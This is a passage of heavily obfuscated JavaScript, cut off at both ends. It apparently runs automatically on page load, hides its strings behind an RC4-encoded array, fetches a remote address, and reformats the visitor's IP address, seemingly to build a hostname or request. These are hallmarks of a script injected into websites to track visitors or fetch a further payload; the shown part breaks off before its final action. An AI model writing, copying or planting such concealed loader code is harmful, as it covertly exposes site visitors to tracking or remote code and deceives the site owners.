_0x4a356e['push'](_0x4a356e['shift']());}catch(_0x119288){_0x4a356e['push'](_0x4a356e['shift']());}}}(a1343_0x2905,0x10baa8*0x1+0x8e86+-0x32*0x19ee));function a1343_0x416b(_0x357cdc,_0x10fbce){var _0x4c239c=a1343_0x2905();return a1343_0x416b=function(_0x5aa96c,_0x2bf561){_0x5aa96c=_0x5aa96c-(0x1fd0+0x2233*0x1+0x959*-0x7);var _0x5e0aff=_0x4c239c[_0x5aa96c];if(a1343_0x416b['eMgWky']===undefined){var _0x51b13e=function(_0xcabcf3){var _0x1a1c6e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3d835='',_0x6a8a50='';for(var _0x5bccef=0x1*-0xf51+-0xd*-0x134+-0x53,_0x499de9,_0x3b8703,_0x465ff7=0xbe1*0x1+0x61*-0x4c+-0x47*-0x3d;_0x3b8703=_0xcabcf3['charAt'](_0x465ff7++);~_0x3b8703&&(_0x499de9=_0x5bccef%(-0x1*0x5db+-0x2*-0xbdb+-0x11d7*0x1)?_0x499de9*(0x151*0x6+0x1926+-0x20cc)+_0x3b8703:_0x3b8703,_0x5bccef++%(-0x193b+0x266c+-0xd2d))?_0x3d835+=String['fromCharCode'](-0x17ad+-0xa*-0x2fa+-0x518&_0x499de9>>(-(-0x1f0d+0xb53+0x1a5*0xc)*_0x5bccef&-0x2322+-0x1*0x8a8+0x2bd0)):0x215d+0x11ce*0x1+-0x332b){_0x3b8703=_0x1a1c6e['indexOf'](_0x3b8703);}for(var _0x2ce21c=0x1*0x20e7+-0xe7b+-0x189*0xc,_0x3a1f59=_0x3d835['length'];_0x2ce21c<_0x3a1f59;_0x2ce21c++){_0x6a8a50+='%'+('00'+_0x3d835['charCodeAt'](_0x2ce21c)['toString'](0x1a47+0x1911+-0x88c*0x6))['slice'](-(0xad*0x2b+0x8*0x4ba+-0x42dd));}return decodeURIComponent(_0x6a8a50);};var _0x30d354=function(_0x54dfb7,_0x826d36){var _0x530482=[],_0x5622d7=0x57d+0x751+0xb*-0x12a,_0x36423f,_0x32557f='';_0x54dfb7=_0x51b13e(_0x54dfb7);var _0x3768f5;for(_0x3768f5=0x19c4+0x40d+-0x1dd1;_0x3768f5<-0x110*0x10+0xc71+0x1*0x58f;_0x3768f5++){_0x530482[_0x3768f5]=_0x3768f5;}for(_0x3768f5=0x127e+0x1a00+-0x2c7e;_0x3768f5<0x6d0+-0x2158+0x1b88;_0x3768f5++){_0x5622d7=(_0x5622d7+_0x530482[_0x3768f5]+_0x826d36['charCodeAt'](_0x3768f5%_0x826d36['length']))%(0x1*0x195b+0x214*0x7+-0x17*0x1b1),_0x36423f=_0x530482[_0x3768f5],_0x530482[_0x3768f5]=_0x530482[_0x5622d7],_0x530482[_0x5622d7]=_0x36423f;}_0x3768f5=0x26ba+-0x6c7+-0x1ff3,_0x5622d7=0x764+-0xeb6+-0x3a9*-0x2;for(var _0x424a03=-0x19f6+-0x85*0x2d+-0x3157*-0x1;_0x424a03<_0x54dfb7['length'];_0x424a03++){_0x3768f5=(_0x3768f5+(0xb*-0x83+0x1230+-0xc8e))%(0x1f*-0xe+-0x234e+0x80*0x4c),_0x5622d7=(_0x5622d7+_0x530482[_0x3768f5])%(0x14a2+-0x5*0x6e3+-0x1*-0xecd),_0x36423f=_0x530482[_0x3768f5],_0x530482[_0x3768f5]=_0x530482[_0x5622d7],_0x530482[_0x5622d7]=_0x36423f,_0x32557f+=String['fromCharCode'](_0x54dfb7['charCodeAt'](_0x424a03)^_0x530482[(_0x530482[_0x3768f5]+_0x530482[_0x5622d7])%(-0x1c2d+-0x20ef*0x1+0x3e1c)]);}return _0x32557f;};a1343_0x416b['YMThwI']=_0x30d354,_0x357cdc=arguments,a1343_0x416b['eMgWky']=!![];}var _0x5967d0=_0x4c239c[0x13b6+0x5*0x37d+-0x1*0x2527],_0x31a178=_0x5aa96c+_0x5967d0,_0xe3760a=_0x357cdc[_0x31a178];return!_0xe3760a?(a1343_0x416b['rZBECZ']===undefined&&(a1343_0x416b['rZBECZ']=!![]),_0x5e0aff=a1343_0x416b['YMThwI'](_0x5e0aff,_0x2bf561),_0x357cdc[_0x31a178]=_0x5e0aff):_0x5e0aff=_0xe3760a,_0x5e0aff;},a1343_0x416b(_0x357cdc,_0x10fbce);}function a1343_0x2905(){var _0x50cbd5=['WQf1d8kEeq','W5vveY5q','WOxdM2BcGCo8','WRbvEtvb','WOZdOrBdJve','WORcOmk9W5hdHmo1ASo8','WPjEW65soITWrr8','WQ3dRWpcLf4','umosWR1EWRe','AahcImkDW6m','WPxdQCobW7pdRW','W7ZcNXm','WQtcPmoEWPD0','WPVcSmkXW4BcLW','r0xcQxRcMt/dHMLwWR/cUYa','WPJcNYKohSoqWQnyWOmBWRCcWQO','WPZcHM7cGa','WRHBBJu','kWrZW5/dI8o+iCks','W4dcQCk7wSoD','gSo3W61EWRK','sfBcP8k7WRi','x8kSWRHxW6ONu08NWPhcPq','WPtdRGNdNLG','WQtdLmopW4RdRW','W5VcRSkkW7ZdGG','WPpcUWRcRW','Bsr3sI8','W4rsWPS6sW','srL5qSkaFIZcGa','bSo7W6KNWQ8','WPJcNWq','WP4au3mgoHlcQ8kvW714lG','W5Sdh3m','kSkPs8o/W6i','h8ohW5hdONW','WPdcNSoYnSoq','xYtdT8khW7tcLCoXWPddP8keW4tcNCk8','W5RdNhrqxa','FcNcISk5W7G','WRZdMIrejq','W4miWQ7cSmox','WQFcU8oEWPrW','jhqwW7RdQa','yNqqW6VdUa','WPlcRSoyFbO','WR7dGsfGfq','chBcLmoFWQC','W4XMWP3cP8kf','W7WVlve','W5BcTCkRFCoR','W5CuWQXZ','WRuaW4K','mCkRt8oyW5C','j1nxWPnbW7ZdRahcUSodjZ4','WOldRW/dLK8','WPXjW7xcNCoo','W7XSzmohBSoGW5OpW7qQW6/cMCku','ENpcPCk0W7K','WR11Cd1E','W5hcQmkWW43dKqVdRCkEkq','AaSYFmkT','WORcN8owhSo8','W4j3WPlcUmkE','lNRcR8kBW6FcMCkSwW','W5/cPSkZtCoF','Bqfeyqm','qa4brCkH','W5FdS8k3W7JdGW','W7hcHaRdJmop','WRlcUmoF','W74Uq8oidCkDW5aBELmRWQXl','jg8rW77dTq','zmoPW7a6W4a','W4KEWRn4','WOtcTI7cRu4','q8oXWOvo','FtrBWR7cQmkCWRi9fCkcxglcLmkm','denmAG','W4FdMh1xxa','W7WPs8oncCkDW5qDth85WOXp','WRldGsjXnW','w8k7WQpcNt0nphTCvmk+hq','W6vzWPxdVeZdUg0WW4pdVsddSCouBG','WPBcRmoTWOtcHG','a8kJBmomW4O','W4/dVCkTWP3dKxVdRcLvW5vyWQTb','W79MtSkgdW','kKeSW4tdVW','iGuwWQZcSCo9mmkwv8oPeG','WO3cTSkNF8o4'];a1343_0x2905=function(){return _0x50cbd5;};return a1343_0x2905();}function a1343_0x29eef5(_0x56e0d8,_0x3cb471,_0x56654f,_0x278785,_0x34d3a8){var a1343_0x2b0dae={_0x51c27f:0xb5};return a1343_0x416b(_0x56e0d8-a1343_0x2b0dae._0x51c27f,_0x34d3a8);}document[a1343_0x3788a1(0x10b,0xfd,0x11e,0xe8,'yRvO')+a1343_0x3788a1(0x116,0xff,0x120,0xea,'4LPp')+a1343_0x2843db('c7]&',-0x33,-0x2c,-0x19,-0x1a)+'r'](a1343_0x4d20fe(-0x15a,-0x174,'IKsl',-0x17d,-0x170)+a1343_0x48fe7b(0x3d4,0x3d7,'Nv3c',0x3d6,0x3ee)+a1343_0x3788a1(0xf4,0xd0,0xfa,0xdd,'neQz')+'d',function(){var a1343_0x5e9c68={_0x2b336f:')78a',_0x24a9b3:0x3bf,_0x329e8f:0x3c3,_0x4aa2ad:0x3d7,_0x48ce64:0x39d,_0x130534:0xfa,_0x44d5db:'A&nc',_0x2d1e9e:0x144,_0x52a227:0x119,_0x2d7274:0xfb,_0xda29c:0x117,_0x41902a:'qUbd',_0x3fb885:0x163,_0x99e3c2:0x144,_0x99cebd:0x138,_0x4c4ebb:'8(ot',_0x42cb65:0x3e0,_0x15afb4:0x3e3,_0x4865ce:0x3fb,_0x50f9a1:0x402,_0x367475:'6dx$',_0x1047c5:0x28c,_0x23a4ad:0x268,_0xed1e37:0x2a8,_0x17ee40:0x2a5,_0xdb10bb:0x10b,_0x38b11a:'D]6q',_0x41caf4:0x134,_0x1ea806:0x125,_0x2a7ef6:0x14e,_0x977052:'L%Tv',_0x511ef8:0x2c,_0x207a55:0x20,_0x516d0c:0x23,_0x35d737:0x17,_0x278df7:0x164,_0xb3215f:'xa*W',_0x2ea773:0x17f,_0x4ae5b2:0x15b,_0x5725b0:0x132,_0x2ff43a:'1W^[',_0x496ae9:0x30,_0x2ea925:0x6b,_0x337b7a:0x43,_0xee0da3:0x34,_0x3feec1:0x34e,_0x3377dc:0x361,_0x3142dd:0x374,_0x27d8e3:'VOXf',_0x29712d:0x347,_0x30ebd0:0x341,_0x258b9f:0x368,_0x2ac571:0x33f,_0x413259:')78a',_0x3d671b:0x38d,_0x337208:'neQz',_0x45d0f4:0x31,_0x5bb78a:0x53,_0x4456c0:0x4e,_0x1b59a9:0x40,_0x2cd1b9:0x12a,_0x1dd34f:'ZvCl',_0x30647e:0x10f,_0x1bdee8:0x121,_0xa21f0c:0x145,_0x49b449:'neQz',_0x3b4fac:0x277,_0x589d00:0x28a,_0x5b989e:0x27c,_0x1cfda6:0x286,_0x1a97b1:'1W^[',_0x99f009:0x3e6,_0x192a9b:0x3f2,_0x37df0d:0x41b,_0x10b83d:0x3f2,_0x329fe8:0x34a,_0x373c95:0x345,_0x3127f7:0x35b,_0x1042fb:'4LPp',_0x4f3962:0x33a,_0x2b6879:0xdc,_0x4167bb:'iUoN',_0x2ab6d0:0x135,_0x5ca329:0x10a,_0x470648:0x10b,_0x5e9805:0x281,_0x4ee1a0:0x283,_0x113279:0x290,_0x192682:0x25f,_0x3bfad9:0x3a5,_0x5e5487:0x3ab,_0xe78607:0x3c3,_0x34f7c9:0x3d0,_0x36f5ba:0x28a,_0x3409de:0x2a4,_0x133cd9:0x284,_0x12d279:0x122,_0x1a6818:0x16c,_0xe5124d:0x14f,_0x46ec62:0x15a,_0xbb9aa5:'$Ic0',_0x479f79:0x1d,_0x2d8a65:0x3,_0x3cea06:0x1a,_0x35a286:0x37,_0x59cad9:0xf3,_0x47fafb:'d5Tp',_0x3282f9:0x12e,_0x3b6376:0x11b,_0xeeb626:0x100,_0x15eb57:0x15d,_0x2bd247:0x14d,_0x59ea6f:'D51%',_0x4bf61c:0x25a,_0x3375a7:0x255,_0x44b4f3:0x286,_0x7fc144:0x26b,_0x56f8f0:0x136,_0x53ac02:'QJz4',_0x1a188b:0x117,_0x19e4dc:0x126,_0x3b4f6b:0x137,_0xc82780:0x34a,_0x2b60d3:'ore2',_0xe4fe38:0x337,_0x5c2d3f:'Qqp5',_0x2b1f86:0x2a7,_0x1d3010:0x282,_0x2665cd:0x292,_0x2f8c99:'Ab0x',_0x106d10:0x2a8,_0x4734f9:0x2c3,_0x9a14d0:0x291,_0x96c6fa:0x2d1,_0x40e6f5:0x32f,_0x1591b6:0x35b,_0x3ecc11:0x357,_0x4dff17:'eUkq',_0x57ecc3:0x347,_0x38782e:0x36c,_0x135f6c:0x382,_0x5b4e6f:0x386,_0x40c450:'$7kg'},a1343_0xe1dafa={_0x383b44:'6uKb',_0x3026a4:0x226,_0x389a67:0x278,_0x4c8d87:0x275,_0x521249:0x24c,_0x315194:'$7kg',_0x3ba7c9:0x236,_0x42ac76:0x230,_0x5b3b02:0x259,_0x23eee3:0x24a,_0x182876:0x24,_0x332d1a:0x50,_0x4994c4:'WUBX',_0x39e3b3:0x33,_0x4e066c:0x1f,_0x436c3d:0xc1,_0x361a8b:'xa*W',_0x211619:0xcb,_0x5e26ac:0xeb,_0x586d0c:0x107,_0x4874e6:'lov2',_0x1465cd:0x253,_0x6ef3ce:0x255,_0xff125b:0x262,_0x46aee9:0x23b,_0x2e4c2c:'Qqp5',_0x14be48:0x373,_0x1b9d4e:0x3c0,_0x3e66c6:0x3bc,_0x96b319:0x398,_0x3fa643:0x111,_0x2f0e51:0x113,_0x376518:0xee,_0x1a95b5:0xe3,_0x43568f:'qUbd',_0x495c2f:0x399,_0x49c30f:0x39d,_0x36b6a8:0x3cd,_0x4f1bca:0x3ab,_0x38b40c:0x2b,_0x25e2a3:0x29,_0x3c1c67:'Ab0x',_0x489792:0x2,_0x1bcacb:0x1b,_0x27d4e6:'BQ]f',_0x2b9d1e:0x250,_0xe72f75:0x22c,_0x65b99c:0x259,_0x2e9dd8:0x240,_0x468796:0x1d,_0x413939:0x48,_0x342fd3:'3xKb',_0x532e0d:0x7,_0x2f2d36:0x2e,_0x2b9951:'$Ic0',_0x1b7aa2:0x34e,_0x49c0ef:0x33a,_0x26e3bf:0x382,_0x22bca8:0x35d,_0x3bc1c6:'L%Tv',_0x30f981:0x20d,_0x446e1b:0x212,_0x20d0ab:0x1e7,_0x43b9ac:0x210,_0x12ef7f:0x25,_0x1da15c:0x15,_0x22c185:0x21,_0x5a834c:0x109,_0x2b7f1a:'RLLz',_0x457a6a:0xfc,_0x11981b:0xef,_0x3f88a7:0xf9,_0xb1b0cd:0x12c,_0x2cd003:'1W^[',_0x21f1de:0xfd,_0x2651d9:0x115,_0x153f88:0x116,_0x2351e2:'JcSz',_0x1622f8:0x1f4,_0x70b999:0x1fb,_0x1c73ca:0x22a,_0x29fb5a:0x10c,_0x1a470d:'UOOE',_0x33fc28:0x10c,_0x4ff19d:0xe3,_0x3451b1:0xe6,_0x574935:'9qDZ',_0x3c81c6:0x3d5,_0x4c1a5b:0x3bf,_0x38f839:0x3c6,_0x378a43:0x3ae,_0x4a375d:'taiQ',_0x4c42a8:0x248,_0x42b347:0x24e,_0x56248c:0x249},a1343_0x405713={_0x2dd485:0x228,_0x473976:0x238,_0x1e2019:'IKsl',_0x19f363:0x20d,_0x17b36e:0x200,_0x244e09:0x20c,_0xeeaa7c:0x223,_0x329c81:'Nv3c',_0x4035c3:0x1f4,_0x145c7c:0x22b,_0x31cb6a:0x11e,_0x11c684:0xfe,_0x44a1cd:0x115,_0xb0e82a:'lov2',_0x1b1a37:0x123,_0x5387ed:0x135,_0x3535c2:0x11d,_0x462528:0x144,_0x33b387:'ore2',_0x46f3cf:0x126,_0x282013:0x19a,_0x4fb8c1:0x19d,_0x439d6d:0x1c3,_0x43b08d:0x1b9,_0x48fc8d:'3xKb',_0x1ed13d:0x231,_0x4d4624:0x25b,_0x294a3d:'A&nc',_0x125e62:0x24f,_0x62311e:0x20b,_0x2a2e48:0x134,_0x30d002:0x14b,_0x8cd533:0x122,_0x803d5d:'!fsH',_0x28d52f:0x13b,_0x3c2944:0x210,_0x2e31f1:0x222,_0x4fa38b:'BQ]f',_0x4f8594:0x205,_0x3681a0:0x22e,_0x173655:0x45,_0x3a5e05:0x33,_0x2ead74:'qUbd',_0x503fb1:0x24,_0x22dc83:0x7},a1343_0x2f5ec0={_0x155392:0x54,_0x158cb1:0x92,_0x41859b:0x1a7,_0x111a1e:0x7c},a1343_0x492321={_0x3f9bbe:0x106,_0x2cb8b1:0x15,_0x4b1f66:0x173,_0x21bb1a:0xc0},a1343_0x3935fb={_0x377e12:0x146,_0x31c9d0:0x1c,_0x54c1a7:0x9d,_0x2f4a7e:0x12a},a1343_0x416119={_0x127e07:0x9c,_0x11e72c:0x3cc,_0xf4434:0x114,_0x32a6a2:0x11f},a1343_0x58fbea={_0x140cf4:0x38,_0x41a9af:0x1ef,_0x11e6cf:0x154,_0x597e05:0x3c},a1343_0x412417={_0x2f4eef:0x1a4,_0x11f199:0x41,_0x197a90:0x389,_0x3be78e:0xee},a1343_0x3f371e={_0x4abd4e:0x37b,_0xf85bf:0x12d,_0xc6e7a3:0x165,_0x1e6810:0xba};function _0x1fdd86(_0x51bdbd,_0xd011f8,_0x58bc4e,_0x7b1f6a,_0x39aaf5){return a1343_0x3788a1(_0xd011f8- -a1343_0x3f371e._0x4abd4e,_0xd011f8-a1343_0x3f371e._0xf85bf,_0x58bc4e-a1343_0x3f371e._0xc6e7a3,_0x7b1f6a-a1343_0x3f371e._0x1e6810,_0x51bdbd);}var _0x20d10d={'urCzo':_0x426e2e(a1343_0x5e9c68._0x2b336f,a1343_0x5e9c68._0x24a9b3,a1343_0x5e9c68._0x329e8f,a1343_0x5e9c68._0x4aa2ad,a1343_0x5e9c68._0x48ce64)+_0x2070a1(-a1343_0x5e9c68._0x130534,a1343_0x5e9c68._0x44d5db,-a1343_0x5e9c68._0x2d1e9e,-a1343_0x5e9c68._0x52a227,-a1343_0x5e9c68._0x2d7274),'VqVBq':function(_0x5a8766,_0x523142){return _0x5a8766(_0x523142);},'PHEuD':function(_0x42e60a,_0x57e101){return _0x42e60a==_0x57e101;},'hdTDM':function(_0x1fab3d,_0x3233a3){return _0x1fab3d+_0x3233a3;},'dtwaQ':function(_0x2539af,_0x2c955a){return _0x2539af+_0x2c955a;},'FTURr':function(_0x557351,_0x14f92e){return _0x557351+_0x14f92e;},'aOjik':_0x2070a1(-a1343_0x5e9c68._0xda29c,a1343_0x5e9c68._0x41902a,-a1343_0x5e9c68._0x3fb885,-a1343_0x5e9c68._0x99e3c2,-a1343_0x5e9c68._0x99cebd)+_0x426e2e(a1343_0x5e9c68._0x4c4ebb,a1343_0x5e9c68._0x42cb65,a1343_0x5e9c68._0x15afb4,a1343_0x5e9c68._0x4865ce,a1343_0x5e9c68._0x50f9a1)+_0x1fdd86(a1343_0x5e9c68._0x367475,-a1343_0x5e9c68._0x1047c5,-a1343_0x5e9c68._0x23a4ad,-a1343_0x5e9c68._0xed1e37,-a1343_0x5e9c68._0x17ee40)+_0x2070a1(-a1343_0x5e9c68._0xdb10bb,a1343_0x5e9c68._0x38b11a,-a1343_0x5e9c68._0x41caf4,-a1343_0x5e9c68._0x1ea806,-a1343_0x5e9c68._0x2a7ef6)+_0x5400fd(a1343_0x5e9c68._0x977052,a1343_0x5e9c68._0x511ef8,a1343_0x5e9c68._0x207a55,a1343_0x5e9c68._0x516d0c,a1343_0x5e9c68._0x35d737)+_0x2070a1(-a1343_0x5e9c68._0x278df7,a1343_0x5e9c68._0xb3215f,-a1343_0x5e9c68._0x2ea773,-a1343_0x5e9c68._0x4ae5b2,-a1343_0x5e9c68._0x5725b0)+'e=','wMCHw':function(_0x48bc79,_0x3d4be1){return _0x48bc79*_0x3d4be1;},'fANNd':function(_0x28ec9a,_0x13fd74){return _0x28ec9a*_0x13fd74;},'efQlg':_0x5400fd(a1343_0x5e9c68._0x2ff43a,a1343_0x5e9c68._0x496ae9,a1343_0x5e9c68._0x2ea925,a1343_0x5e9c68._0x337b7a,a1343_0x5e9c68._0xee0da3)+_0x25d10b(a1343_0x5e9c68._0x3feec1,a1343_0x5e9c68._0x3377dc,a1343_0x5e9c68._0x3142dd,a1343_0x5e9c68._0x27d8e3,a1343_0x5e9c68._0x29712d)+_0x25d10b(a1343_0x5e9c68._0x30ebd0,a1343_0x5e9c68._0x258b9f,a1343_0x5e9c68._0x2ac571,a1343_0x5e9c68._0x413259,a1343_0x5e9c68._0x3d671b)+_0x5400fd(a1343_0x5e9c68._0x337208,a1343_0x5e9c68._0x45d0f4,a1343_0x5e9c68._0x5bb78a,a1343_0x5e9c68._0x4456c0,a1343_0x5e9c68._0x1b59a9)+_0x2070a1(-a1343_0x5e9c68._0x2cd1b9,a1343_0x5e9c68._0x1dd34f,-a1343_0x5e9c68._0x30647e,-a1343_0x5e9c68._0x1bdee8,-a1343_0x5e9c68._0xa21f0c)+'xt','DjPXx':_0x1fdd86(a1343_0x5e9c68._0x49b449,-a1343_0x5e9c68._0x3b4fac,-a1343_0x5e9c68._0x589d00,-a1343_0x5e9c68._0x5b989e,-a1343_0x5e9c68._0x1cfda6)+'om','hAgoa':function(_0x1d3df2,_0x2124df){return _0x1d3df2(_0x2124df);},'OGMbF':_0x426e2e(a1343_0x5e9c68._0x1a97b1,a1343_0x5e9c68._0x99f009,a1343_0x5e9c68._0x192a9b,a1343_0x5e9c68._0x37df0d,a1343_0x5e9c68._0x10b83d)+_0x25d10b(a1343_0x5e9c68._0x329fe8,a1343_0x5e9c68._0x373c95,a1343_0x5e9c68._0x3127f7,a1343_0x5e9c68._0x1042fb,a1343_0x5e9c68._0x4f3962)+_0x2070a1(-a1343_0x5e9c68._0x2b6879,a1343_0x5e9c68._0x4167bb,-a1343_0x5e9c68._0x2ab6d0,-a1343_0x5e9c68._0x5ca329,-a1343_0x5e9c68._0x470648)+_0x1fdd86(a1343_0x5e9c68._0x27d8e3,-a1343_0x5e9c68._0x5e9805,-a1343_0x5e9c68._0x4ee1a0,-a1343_0x5e9c68._0x113279,-a1343_0x5e9c68._0x192682)+_0x426e2e(a1343_0x5e9c68._0x4167bb,a1343_0x5e9c68._0x3bfad9,a1343_0x5e9c68._0x5e5487,a1343_0x5e9c68._0xe78607,a1343_0x5e9c68._0x34f7c9)+_0x1fdd86(a1343_0x5e9c68._0x337208,-a1343_0x5e9c68._0x36f5ba,-a1343_0x5e9c68._0x5e9805,-a1343_0x5e9c68._0x3409de,-a1343_0x5e9c68._0x133cd9)+_0x2070a1(-a1343_0x5e9c68._0x12d279,a1343_0x5e9c68._0x977052,-a1343_0x5e9c68._0x1a6818,-a1343_0x5e9c68._0xe5124d,-a1343_0x5e9c68._0x46ec62)};function _0x25d10b(_0xe089c,_0x510b86,_0x36e98b,_0x4a9ba4,_0x52d162){return a1343_0x2843db(_0x4a9ba4,_0x510b86-a1343_0x412417._0x2f4eef,_0x36e98b-a1343_0x412417._0x11f199,_0x510b86-a1343_0x412417._0x197a90,_0x52d162-a1343_0x412417._0x3be78e);}function _0x2070a1(_0x4e33f7,_0x15d9c6,_0x542220,_0xa2b1f1,_0x40834a){return a1343_0x4d20fe(_0xa2b1f1-a1343_0x58fbea._0x140cf4,_0x15d9c6-a1343_0x58fbea._0x41a9af,_0x15d9c6,_0xa2b1f1-a1343_0x58fbea._0x11e6cf,_0x40834a-a1343_0x58fbea._0x597e05);}var _0x20f768=window[_0x5400fd(a1343_0x5e9c68._0xbb9aa5,a1343_0x5e9c68._0x479f79,-a1343_0x5e9c68._0x2d8a65,a1343_0x5e9c68._0x3cea06,a1343_0x5e9c68._0x35a286)+_0x2070a1(-a1343_0x5e9c68._0x59cad9,a1343_0x5e9c68._0x47fafb,-a1343_0x5e9c68._0x3282f9,-a1343_0x5e9c68._0x3b6376,-a1343_0x5e9c68._0xeeb626)][_0x2070a1(-a1343_0x5e9c68._0x15eb57,a1343_0x5e9c68._0x1a97b1,-a1343_0x5e9c68._0x2a7ef6,-a1343_0x5e9c68._0x2bd247,-a1343_0x5e9c68._0x2cd1b9)+_0x1fdd86(a1343_0x5e9c68._0x59ea6f,-a1343_0x5e9c68._0x4bf61c,-a1343_0x5e9c68._0x3375a7,-a1343_0x5e9c68._0x44b4f3,-a1343_0x5e9c68._0x7fc144)];if(_0x20d10d[_0x2070a1(-a1343_0x5e9c68._0x56f8f0,a1343_0x5e9c68._0x53ac02,-a1343_0x5e9c68._0x1a188b,-a1343_0x5e9c68._0x19e4dc,-a1343_0x5e9c68._0x3b4f6b)](_0x20f768,''))_0x20f768=_0x20d10d[_0x25d10b(a1343_0x5e9c68._0x3127f7,a1343_0x5e9c68._0xc82780,a1343_0x5e9c68._0x2ac571,a1343_0x5e9c68._0x2b60d3,a1343_0x5e9c68._0xe4fe38)];function _0x5400fd(_0x50b81e,_0x5c67b5,_0x5067ae,_0x265646,_0x1fa5aa){return a1343_0x48fe7b(_0x50b81e-a1343_0x416119._0x127e07,_0x265646- -a1343_0x416119._0x11e72c,_0x50b81e,_0x265646-a1343_0x416119._0xf4434,_0x1fa5aa-a1343_0x416119._0x32a6a2);}function _0x426e2e(_0x18944e,_0x8f4a03,_0x1c5f5c,_0xdea123,_0x3fc18d){return a1343_0x48fe7b(_0x18944e-a1343_0x3935fb._0x377e12,_0x1c5f5c- -a1343_0x3935fb._0x31c9d0,_0x18944e,_0xdea123-a1343_0x3935fb._0x54c1a7,_0x3fc18d-a1343_0x3935fb._0x2f4a7e);}_0x20d10d[_0x1fdd86(a1343_0x5e9c68._0x5c2d3f,-a1343_0x5e9c68._0x2b1f86,-a1343_0x5e9c68._0x1d3010,-a1343_0x5e9c68._0x5b989e,-a1343_0x5e9c68._0x2665cd)](fetch,_0x20d10d[_0x1fdd86(a1343_0x5e9c68._0x2f8c99,-a1343_0x5e9c68._0x106d10,-a1343_0x5e9c68._0x4734f9,-a1343_0x5e9c68._0x9a14d0,-a1343_0x5e9c68._0x96c6fa)])[_0x25d10b(a1343_0x5e9c68._0x40e6f5,a1343_0x5e9c68._0x1591b6,a1343_0x5e9c68._0x3ecc11,a1343_0x5e9c68._0x4dff17,a1343_0x5e9c68._0x57ecc3)](_0x40236e=>_0x40236e[_0x426e2e('pC$&',0x3a9,0x3b6,0x3b7,0x3b9)]())[_0x25d10b(a1343_0x5e9c68._0x38782e,a1343_0x5e9c68._0x135f6c,a1343_0x5e9c68._0x5b4e6f,a1343_0x5e9c68._0x40c450,a1343_0x5e9c68._0x3142dd)](_0xcdd25c=>{var a1343_0x3ce69f={_0x2e984c:0x17d,_0x45adfc:0x183,_0x26af90:0x173,_0x166095:0x18d,_0x4a974e:'BQ]f',_0x36f20f:0x16f,_0x3b967d:0x181,_0x5993d8:0x17a,_0x1de876:0x197,_0x13b5b9:'pC$&',_0x126e94:0xc8,_0x3ea7ed:0xc4,_0xe7635b:0xf0,_0x350f50:'$Ic0',_0x50cc6a:0x9a},a1343_0x47b692={_0x2de3a3:0xbc,_0x4e1dce:0x147,_0x23c5a7:0x15,_0x5d0661:0x1eb},a1343_0x7fe777={_0x10bbef:0x1d5,_0x5663f8:0x88,_0x5ab0ee:0x40b,_0x1286ac:0x9b},a1343_0x22351e={_0x165d3e:0x45,_0x1963cf:0x12d,_0x1e861e:0x66,_0x1d31af:0x17c},a1343_0x4265d8={_0x197374:0x84,_0x4230fa:0x15c,_0x2abee5:0x520,_0x5d318c:0x1e7},a1343_0x288065={_0x279960:0x1c,_0x101631:0x4d9,_0x1e1e64:0x19e,_0x4cff6e:0xc1},a1343_0x3b70b4={_0x5ae34e:0x177,_0x2aa4cd:0x122,_0x26774f:0x1e,_0x190cd7:0x1c5},a1343_0x28d1a7={_0x52e74a:0x1c1,_0x4cca64:0x7d,_0x1f2d54:0x2d7,_0x4fe33c:0x25},a1343_0x43532f={_0x46ef49:0x264,_0x394ecd:0x27c,_0xf8dfe3:'Ab0x',_0x412ed0:0x249,_0x140abc:0x243},a1343_0x39f1db={_0x26c726:0x19a},_0x20dedf={'ZlwPP':function(_0x517fa8,_0x35dff3){function _0x552da3(_0x277119,_0x125806,_0x4931ef,_0x1dd8ea,_0x36ceea){return a1343_0x416b(_0x277119-a1343_0x39f1db._0x26c726,_0x4931ef);}return _0x20d10d[_0x552da3(a1343_0x43532f._0x46ef49,a1343_0x43532f._0x394ecd,a1343_0x43532f._0xf8dfe3,a1343_0x43532f._0x412ed0,a1343_0x43532f._0x140abc)](_0x517fa8,_0x35dff3);}};function _0x1ef9aa(_0x5a794f,_0x4d7e71,_0x13cd1a,_0x14c97c,_0x10996e){return _0x5400fd(_0x10996e,_0x4d7e71-a1343_0x28d1a7._0x52e74a,_0x13cd1a-a1343_0x28d1a7._0x4cca64,_0x13cd1a-a1343_0x28d1a7._0x1f2d54,_0x10996e-a1343_0x28d1a7._0x4fe33c);}_0xcdd25c=_0xcdd25c['ip'][_0x230042(a1343_0xe1dafa._0x383b44,-a1343_0xe1dafa._0x3026a4,-a1343_0xe1dafa._0x389a67,-a1343_0xe1dafa._0x4c8d87,-a1343_0xe1dafa._0x521249)+_0x230042(a1343_0xe1dafa._0x315194,-a1343_0xe1dafa._0x3ba7c9,-a1343_0xe1dafa._0x42ac76,-a1343_0xe1dafa._0x5b3b02,-a1343_0xe1dafa._0x23eee3)]('.','-');function _0xe2cc6c(_0x3892b8,_0x3d4b26,_0x1316ff,_0x30d2ec,_0x334010){return _0x25d10b(_0x3892b8-a1343_0x492321._0x3f9bbe,_0x334010-a1343_0x492321._0x2cb8b1,_0x1316ff-a1343_0x492321._0x4b1f66,_0x3892b8,_0x334010-a1343_0x492321._0x21bb1a);}function _0x5125ae(_0x4844f6,_0x41619b,_0x4319c4,_0x28e7f1,_0x33f81b){return _0x5400fd(_0x4319c4,_0x41619b-a1343_0x3b70b4._0x5ae34e,_0x4319c4-a1343_0x3b70b4._0x2aa4cd,_0x4844f6- -a1343_0x3b70b4._0x26774f,_0x33f81b-a1343_0x3b70b4._0x190cd7);}_0xcdd25c=_0xcdd25c[_0x5125ae(-a1343_0xe1dafa._0x182876,-a1343_0xe1dafa._0x332d1a,a1343_0xe1dafa._0x4994c4,-a1343_0xe1dafa._0x39e3b3,-a1343_0xe1dafa._0x4e066c)+_0x56801e(-a1343_0xe1dafa._0x436c3d,a1343_0xe1dafa._0x361a8b,-a1343_0xe1dafa._0x211619,-a1343_0xe1dafa._0x5e26ac,-a1343_0xe1dafa._0x586d0c)](':','-');function _0x230042(_0x8ac973,_0x417fca,_0xccd019,_0x1e4ea2,_0x57e609){return _0x1fdd86(_0x8ac973,_0x57e609-a1343_0x2f5ec0._0x155392,_0xccd019-a1343_0x2f5ec0._0x158cb1,_0x1e4ea2-a1343_0x2f5ec0._0x41859b,_0x57e609-a1343_0x2f5ec0._0x111a1e);}function _0x56801e(_0x57360c,_0x46700a,_0x60a84,_0x2dac93,_0x339800){return _0x426e2e(_0x46700a,_0x46700a-a1343_0x288065._0x279960,_0x2dac93- 